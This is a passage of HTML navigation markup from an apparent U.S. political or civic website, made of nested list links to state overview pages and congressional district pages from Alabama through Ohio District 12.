                                    <a href="/locations/alabama/alabama-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-7">District 7</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Alaska</div>
        <ul>
            <li>
                <a href="/locations/alaska">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/alaska/alaska-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Arizona</div>
        <ul>
            <li>
                <a href="/locations/arizona">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/arizona/arizona-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Arkansas</div>
        <ul>
            <li>
                <a href="/locations/arkansas">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/arkansas/arkansas-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/arkansas/arkansas-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/arkansas/arkansas-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/arkansas/arkansas-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >California</div>
        <ul>
            <li>
                <a href="/locations/california">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/california/california-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-27">District 27</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-28">District 28</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-29">District 29</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-30">District 30</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-31">District 31</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-32">District 32</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-33">District 33</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-34">District 34</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-35">District 35</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-36">District 36</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-37">District 37</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-38">District 38</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-39">District 39</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-40">District 40</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-41">District 41</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-42">District 42</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-43">District 43</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-44">District 44</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-45">District 45</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-46">District 46</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-47">District 47</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-48">District 48</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-49">District 49</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-50">District 50</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-51">District 51</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-52">District 52</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-53">District 53</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Colorado</div>
        <ul>
            <li>
                <a href="/locations/colorado">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/colorado/colorado-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-7">District 7</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Connecticut</div>
        <ul>
            <li>
                <a href="/locations/connecticut">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/connecticut/connecticut-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-5">District 5</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Delaware</div>
        <ul>
            <li>
                <a href="/locations/delaware">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/delaware/delaware-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >District of Columbia</div>
        <ul>
            <li>
                <a href="/locations/district-of-columbia">Overview</a>
            </li>
                        </ul>
      </li>
                <li class="parent">
        <div >Florida</div>
        <ul>
            <li>
                <a href="/locations/florida">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/florida/florida-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-27">District 27</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Georgia</div>
        <ul>
            <li>
                <a href="/locations/georgia">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/georgia/georgia-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-14">District 14</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Hawaii</div>
        <ul>
            <li>
                <a href="/locations/hawaii">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/hawaii/hawaii-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/hawaii/hawaii-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Idaho</div>
        <ul>
            <li>
                <a href="/locations/idaho">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/idaho/idaho-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/idaho/idaho-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Illinois</div>
        <ul>
            <li>
                <a href="/locations/illinois">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/illinois/illinois-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-18">District 18</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Indiana</div>
        <ul>
            <li>
                <a href="/locations/indiana">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/indiana/indiana-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Iowa</div>
        <ul>
            <li>
                <a href="/locations/iowa">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/iowa/iowa-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/iowa/iowa-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/iowa/iowa-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/iowa/iowa-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Kansas</div>
        <ul>
            <li>
                <a href="/locations/kansas">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/kansas/kansas-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/kansas/kansas-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/kansas/kansas-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/kansas/kansas-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Kentucky</div>
        <ul>
            <li>
                <a href="/locations/kentucky">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/kentucky/kentucky-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-6">District 6</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Louisiana</div>
        <ul>
            <li>
                <a href="/locations/louisiana">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/louisiana/louisiana-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-6">District 6</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Maine</div>
        <ul>
            <li>
                <a href="/locations/maine">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/maine/maine-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/maine/maine-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Maryland</div>
        <ul>
            <li>
                <a href="/locations/maryland">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/maryland/maryland-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Massachusetts</div>
        <ul>
            <li>
                <a href="/locations/massachusetts">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Michigan</div>
        <ul>
            <li>
                <a href="/locations/michigan">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/michigan/michigan-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-14">District 14</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Minnesota</div>
        <ul>
            <li>
                <a href="/locations/minnesota">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/minnesota/minnesota-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Mississippi</div>
        <ul>
            <li>
                <a href="/locations/mississippi">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/mississippi/mississippi-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/mississippi/mississippi-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/mississippi/mississippi-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/mississippi/mississippi-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Missouri</div>
        <ul>
            <li>
                <a href="/locations/missouri">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/missouri/missouri-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Montana</div>
        <ul>
            <li>
                <a href="/locations/montana">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/montana/montana-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Nebraska</div>
        <ul>
            <li>
                <a href="/locations/nebraska">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/nebraska/nebraska-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/nebraska/nebraska-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/nebraska/nebraska-district-3">District 3</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Nevada</div>
        <ul>
            <li>
                <a href="/locations/nevada">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/nevada/nevada-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/nevada/nevada-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/nevada/nevada-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/nevada/nevada-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New Hampshire</div>
        <ul>
            <li>
                <a href="/locations/new-hampshire">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-hampshire/new-hampshire-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-hampshire/new-hampshire-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New Jersey</div>
        <ul>
            <li>
                <a href="/locations/new-jersey">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-12">District 12</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New Mexico</div>
        <ul>
            <li>
                <a href="/locations/new-mexico">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-mexico/new-mexico-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-mexico/new-mexico-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/new-mexico/new-mexico-district-3">District 3</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New York</div>
        <ul>
            <li>
                <a href="/locations/new-york">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-york/new-york-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-27">District 27</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >North Carolina</div>
        <ul>
            <li>
                <a href="/locations/north-carolina">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-4" data-district="District 4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-13">District 13</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >North Dakota</div>
        <ul>
            <li>
                <a href="/locations/north-dakota">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/north-dakota/north-dakota-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Ohio</div>
        <ul>
            <li>
                <a href="/locations/ohio">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/ohio/ohio-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-12">District 12</a>
          </li>
